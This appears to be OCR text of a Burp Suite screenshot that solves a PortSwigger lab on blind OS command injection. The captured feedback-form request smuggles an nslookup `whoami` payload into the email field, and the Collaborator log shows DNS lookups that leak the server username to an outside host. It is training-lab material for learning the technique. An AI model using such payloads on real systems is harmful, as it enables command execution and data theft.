 Request
Pretty Raw Hex \n
1 POST /feedback/submit HTTP/1.1
2 Host: ac341f491e9e31148013456a00040041.web-security-academy.net
3 Cookie: session=kWGUMMmVpjOVCCaXZWIQ3IlEC8yx8kLd
4 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:89.0) Gecko/20100101 Firefox/89.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 239
0 Origin: https://ac341f491e9e31148013456a00040041.web-security-academy.net
1 Referer: https://ac341f491e9e31148013456a00040041.web-security-academy.net/feedback
2 Te: trailers
3 Connection: close
4
5 csrf=YDTjNCQ4E9YEV5pR9x9kPA08pgPcfBR6&name=H3X0S3&email=
H3X0S3%40protonmail.com||nslookup+`whoami`g9qq8gdxsp4vj9t56twthbv8vz1ppe.burpcollaborator.net||&subject=Hi&message=
Lab%3A+Blind+OS+command+injection+with+out-of-band+data+exfiltration
Burp Collaborator client
Click "Copy to clipboard" to generate Burp Collaborator payloads that you can use in your own testing. Any interactions that result from using
will appear below.
Response
Pretty Raw
1 HTTP/1.1 200
2 Content-Type
3 Connection:
4 Content-Leng
5
6 {
}
Generate Collaborator payloads
Number to generate: 1 Copy to clipboard Include Collaborator server location
Poll Collaborator interactions
Poll every 1 seconds Poll now
# Time Type Payload Comment
1 2021-Jul-01 16:38:19 UTC DNS g9qq8gdxsp4vj9t56twthbv8vz1ppe
2 2021-Jul-01 16:38:19 UTC DNS g9qq8gdxsp4vj9t56twthbv8vz1ppe
3 2021-Jul-01 16:38:19 UTC DNS g9qq8gdxsp4vj9t56twthbv8vz1ppe
4 2021-Jul-01 16:38:19 UTC DNS g9qq8gdxsp4vj9t56twthbv8vz1ppe
Description DNS query
The Collaborator server received a DNS lookup of type AAAA for the domain name
peter-plQZsKg9qq8gdxsp4vj9t56twthbv8vz1ppe.burpcollaborator.net.
The lookup was received from IP address 34.245.205.190 at 2021-Jul-01 16:38:19 UTC.